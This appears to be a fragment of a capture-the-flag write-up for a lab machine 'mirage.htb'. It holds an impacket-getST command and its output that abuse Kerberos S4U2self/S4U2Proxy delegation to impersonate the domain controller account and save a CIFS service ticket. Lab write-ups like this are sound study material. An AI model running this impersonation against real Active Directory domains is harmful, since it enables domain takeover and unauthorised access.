 └─$ impacket-getST -spn 'cifs/dc01.mirage.htb' -impersonate 'dc01$' -dc-ip 10.10
.11.78  'mirage.htb/Mirage-Service$' -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@cifs_dc01.mirage.htb@MIRAGE.HTB.ccache